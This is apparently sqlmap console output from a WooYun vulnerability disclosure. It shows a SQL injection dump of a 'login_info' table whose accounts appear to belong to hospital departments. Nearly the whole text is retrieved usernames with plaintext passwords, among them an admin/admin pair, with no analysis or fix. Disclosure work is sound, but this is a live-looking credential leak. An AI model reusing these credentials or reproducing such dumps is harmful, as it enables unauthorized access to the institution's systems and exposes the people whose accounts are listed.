 sqlmap.bat
[19:18:18] [INFO] retrieved: "hfangsheke","123456"
[19:18:19] [INFO] retrieved: "hgongnengshi","123456"
[19:18:19] [INFO] retrieved: "gjianyanke","574110"
[19:18:19] [INFO] retrieved: "hyaojike","123456"
[19:18:19] [INFO] retrieved: "hmazuishoushuke","123456"
[19:18:19] [INFO] retrieved: "gshuxueke","sunrenjun"
[19:18:19] [INFO] retrieved: "gbchaoshi","123456"
[19:18:19] [INFO] retrieved: "gxindiantushi","123456"
[19:18:20] [INFO] retrieved: "ggongnengshi","123456"
[19:18:20] [INFO] retrieved: "hf2y","hf2yhf2y"
[19:18:20] [INFO] retrieved: "hzhongyike","055162965178"
[19:18:20] [INFO] retrieved: "hyixueyingxiang","543210"
[19:18:20] [INFO] retrieved: "gyixueyingxiang","543210"
[19:18:20] [INFO] retrieved: "gyaoxuebu","123456"
[19:18:21] [INFO] retrieved: "hjizhenke","123456"
[19:18:21] [INFO] retrieved: "gjizhenke","123456"
[19:18:21] [INFO] retrieved: "changhuai","64251952"
[19:18:21] [INFO] retrieved: "datonglu","4496917"
[19:18:21] [INFO] retrieved: "hepinglu","hpl999"
[19:18:21] [INFO] retrieved: "binglike","62965327"
[19:18:22] [INFO] retrieved: "hfuchanke","123456"
[19:18:22] [INFO] retrieved: "hyanke","123456"
[19:18:22] [INFO] retrieved: "yuanganchu","123456"
[19:18:22] [INFO] analyzing table dump for possible password hashes
Database: 2y
Table: login_info
[94 entries]
+------------------+----------------+
| user | pwd |
+------------------+----------------+
| admin | admin |
| hgaoyayang | shell1986 |
| xuanchuanchu | 62203611 |
| herke | 565782 |
| yuanban | 123456 |
| hjizhuguke | 123456 |
搜狗拼音 半:
www.wooyun.org